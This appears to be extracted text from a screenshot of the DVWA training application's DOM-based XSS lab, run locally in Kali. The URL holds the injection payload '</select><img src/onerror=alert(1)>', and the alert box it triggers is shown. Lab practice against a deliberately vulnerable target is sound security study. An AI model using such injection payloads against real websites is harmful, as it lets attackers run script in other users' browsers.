 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=</select><img src/onerror=alert(1)>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Please choose a language:
----
English
French
Spanish
German
127.0.0.1
1
OK